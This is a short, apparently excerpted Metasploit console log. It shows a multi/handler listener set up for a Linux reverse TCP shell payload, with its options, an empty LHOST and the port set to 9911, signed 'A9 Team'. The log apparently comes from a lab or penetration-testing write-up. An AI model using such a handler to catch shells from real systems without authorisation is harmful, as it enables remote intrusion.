 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (linux/x86/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD /bin/sh yes The command string to execute
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set lhost
lhost =>
msf6 exploit(multi/handler) > set lport 9911
A9 Team